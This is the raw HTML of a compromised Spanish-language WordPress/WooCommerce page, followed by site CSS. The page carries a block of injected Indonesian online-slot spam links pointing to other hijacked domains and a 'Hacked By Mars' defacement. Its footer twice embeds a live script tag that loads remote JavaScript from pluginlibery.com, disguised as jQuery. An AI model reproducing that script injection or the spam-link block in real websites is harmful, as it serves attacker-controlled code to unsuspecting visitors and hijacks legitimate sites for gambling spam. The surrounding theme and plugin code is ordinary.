<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.1' media='all' />
<script src='https://solardesign360.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6' id='astra-theme-js-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=40206","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/solardesign360.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=40206"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=40206","cart_hash_key":"wc_cart_hash_193c0d5b9bc93cfb03bd3e0bb3824fea","fragment_name":"wc_fragments_193c0d5b9bc93cfb03bd3e0bb3824fea","request_timeout":"5000"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script id='1adc8bfb5-js-extra'>
var localize = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"8308cea4b6","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/"};
</script>
<script src='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768673272' id='1adc8bfb5-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"7ddf3d9129","urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solardesign360.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solardesign360.com","checkout_page_url":"https:\/\/solardesign360.com"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0' id='elementor-pro-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":40206,"title":"Locating%20the%20Best%20Casino%20Online%20-%20Hacked%20By%20Mars","excerpt":"","featuredImage":false}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.0' id='pro-elements-handlers-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0' id='e-sticky-js'></script>
<script src='https://solardesign360.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://solardesign360.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1' id='wpforms-elementor-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=40206","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.4.1' id='wpforms-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/solardesign360.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 13:07:52 -->

--- FILE ---
content_type: text/css
request_url: https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436
body_size: -146
content:
.elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-container{max-width:700px;}.elementor-293 .elementor-element.elementor-element-9770a4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-293 .elementor-element.elementor-element-ff7b668 > .elementor-element-populated{text-align:center;}.elementor-293 .elementor-element.elementor-element-5e73306{text-align:center;}.elementor-293 .elementor-element.elementor-element-7633dfa{text-align:center;}.elementor-293 .elementor-element.elementor-element-1300207 > .elementor-widget-container{margin:0px 150px -26px 150px;}.elementor-293 .elementor-element.elementor-element-1300207{z-index:1;}@media(max-width:767px){.elementor-293 .elementor-element.elementor-element-9770a4a{padding:50px 50px 20px 30px;}.elementor-293 .elementor-element.elementor-element-5e73306{text-align:left;}.elementor-293 .elementor-element.elementor-element-7633dfa{text-align:left;}.elementor-293 .elementor-element.elementor-element-1300207 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437
body_size: 802
content:
.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{max-width:1600px;min-height:180px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25237 .elementor-element.elementor-element-8a7ae53:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F800;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{border-style:solid;border-width:5px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:-70px;padding:0px 0px 0px 0px;z-index:0;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:109px;max-width:100%;height:53px;opacity:1;}.elementor-25237 .elementor-element.elementor-element-2e70e348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-widget-container{text-align:right;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-social-icon{--icon-padding:0.9em;}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-container{max-width:1000px;text-align:center;}.elementor-25237 .elementor-element.elementor-element-43770968:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #15E5F0 0%, #f4f4f4 100%);}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-43770968{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:6px;margin-bottom:6px;padding:0px 60px 0px 60px;}.elementor-25237 .elementor-element.elementor-element-43770968 a:hover{color:#1748DE;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu .elementor-item{font-family:"Anton", Sans-serif;font-size:18px;text-transform:uppercase;font-style:normal;letter-spacing:3.2px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item{color:#00000075;fill:#00000075;padding-left:40px;padding-right:40px;padding-top:18px;padding-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:after{border-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-item:before{border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle:hover{color:#02d3c9;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
